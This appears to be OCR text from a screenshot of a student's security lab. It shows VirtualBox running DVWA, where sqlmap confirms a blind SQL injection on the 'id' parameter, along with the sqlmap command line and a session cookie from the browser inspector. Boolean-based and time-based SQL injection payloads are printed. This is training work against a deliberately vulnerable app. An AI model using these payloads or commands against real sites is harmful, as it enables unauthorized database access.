 Lazarus Riot Client Клиент Riot DAEMON БСБО-01-20 РТУ МИРЭА 2 курс (3 2 курс (4 3 курс (5
местр) семестр)
Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Vulnerability: SQL Injection (... Terminal - dojo@dojo-Virtual... 13 Dec, 05:10
Vulnerability: SQL Injection (Blind) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
курс (6
местр)
Кучер А. С
БСБО-01-20
Vulnerability: SQL Injection (B C4C Check4Change How to Install SQLMap On UL
Terminal - dojo@dojo-VirtualBox: ~
dv C4C Se
File Edit View Terminal Tabs Help
[05:09:23] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection point(s) with a total of 163 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9489=9489-- oSpr&Submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- uVWx&Submit=Submit
---
[05:09:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[05:09:25] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 111 times
[05:09:25] [INFO] fetched data logged to text files under '/home/dojo/.sqlmap/ou
tput/dvwa.local'
[*] shutting down at 05:09:25
dojo@dojo-VirtualBox:~$ sqlmap -u 'http://dvwa.local/vulnerabilities/sqli_blind/
?id=1&Submit=Submit#' --cookie='PHPSESSID=pltpk8dcoa8joh6e281fchild0; security=l
ow' -p 'id'  --dbms='mysql'  --level=3
Home
Instructions
Setup / Res
EPIC
GAMES
Games
uncher
Steam
Inspector Console Debugger What's New
Cache Storage
Cookies
http://dvwa.local
Indexed DB
Local Storage
Session Storage
Filter Items
Name Doma HttpOnly SameSite
PHPSESS... dvwa. coa8joh6... false Unset
security dvwa.l false Unset
Filter values
Data
PHPSESSID: "pltpk8dcoa8joh6e281fchild0"
CreationTime: "Wed, 13 Dec 2023 09:33:21 GMT"
Domain: "dvwa.local"
Expires: "Session"
HostOnly: true
HttpOnly: false
LastAccessed: "Wed, 13 Dec 2023 10:06:39 GMT"
Path: "/"
SameSite: "Unset"
Secure: false
Right Ctrl
Сеть
Адаптер 1: Intel PRO/1000 MT Desktop (NAT)